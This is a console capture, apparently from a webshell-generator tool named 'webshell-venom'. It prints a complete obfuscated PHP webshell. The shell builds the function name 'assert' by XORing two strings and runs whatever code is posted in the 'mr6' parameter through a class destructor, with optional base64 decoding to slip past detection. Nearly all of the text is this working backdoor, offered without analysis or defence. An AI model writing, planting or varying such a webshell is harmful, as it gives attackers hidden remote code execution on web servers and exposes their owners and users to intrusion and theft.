 D:\桌面\webshell-venom-master\php>python3 php-venom-3.3.py
<?php
class EDRC{
    function __destruct(){
        $UEXH='UHd~Dz'^"\x34\x3b\x17\x1b\x36\xe";
        return @$UEXH("$this->TJYI");
    }
}
$edrc=new EDRC();
@$edrc->TJYI=isset($_GET['id'])?base64_decode($_POST['mr6']):$_POST['mr6'];
?>
D:\桌面\webshell-venom-master\php>